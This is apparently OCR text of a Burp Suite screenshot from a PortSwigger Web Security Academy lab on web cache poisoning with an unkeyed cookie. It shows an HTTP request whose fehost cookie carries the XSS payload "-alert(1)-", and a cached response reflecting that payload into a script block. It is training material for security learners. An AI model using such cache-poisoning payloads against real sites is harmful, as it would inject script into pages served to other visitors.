 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × ...
Send Cancel < > Target: https://0a9c00110483decbc0288a9e00e300d9.web
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a9c00110483decbc0288a9e00e300d9.web-security-academy.net
3 Cookie: session=jql43W1505VvJoWw3x54qw13xgUHOQ6M; fehost="-alert(1)-"
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9c00110483decbc0288a9e00e300d9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10800
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"0a9c00110483decbc0288a9e00e300d9.web-security-academy.net",
17 "path":"/",
18 "frontend":""-alert(1)-""
19 }
20 </script>
21 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#11
0;&#105;&#110;&#103;&#32;&#119;&#105;&#116;&#104;&#32;&#97;&#110;&#32;&#117;&#110;&#107
;&#101;&#121;&#101;&#100;&#32;&#99;&#111;&#111;&#107;&#105;&#101;
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Web cache poisoning with an unkeyed cookie
</h2>
31 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/
lab-web-cache-poisoning-with-an-unkeyed-cookie'>
32 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
33 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>